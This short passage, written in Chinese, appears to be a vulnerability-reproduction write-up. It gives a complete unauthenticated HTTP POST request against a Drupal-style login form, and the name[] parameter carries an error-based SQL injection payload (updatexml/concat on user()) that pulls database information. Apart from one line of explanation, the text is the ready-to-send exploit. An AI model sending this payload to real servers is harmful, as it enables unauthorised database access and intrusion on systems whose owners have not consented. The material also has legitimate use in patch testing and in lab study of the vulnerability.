 漏洞复现
该漏洞无需认证，发送如下数据包即可执行恶意SQL语句：
1. POST /?q=node&destination=node HTTP/1.1
2. Host: your-ip:8080
3. Accept-Encoding: gzip, deflate
4. Accept: */*
5. Accept-Language: en
6. User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7. Connection: close
8. Content-Type: application/x-www-form-urlencoded
9. Content-Length: 120
10.
11. pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a